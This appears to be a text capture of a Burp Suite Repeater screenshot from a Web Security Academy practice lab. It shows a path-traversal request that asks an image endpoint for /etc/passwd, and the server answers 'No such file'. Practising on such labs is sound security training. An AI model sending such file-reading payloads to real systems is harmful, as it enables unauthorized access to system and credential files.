 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0ac900c1045191c881
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ac900c1045191c8818c16b900e10077.web-security-academy.net
3 Cookie: session=dF7QWB8P9c7E4Z2wkGKjtQLCaVmIB1hs
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:160.0) Gecko/20100101 Firefox/160.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.9,en-US;q=0.8,en;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac900c1045191c8818c16b900e10077.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"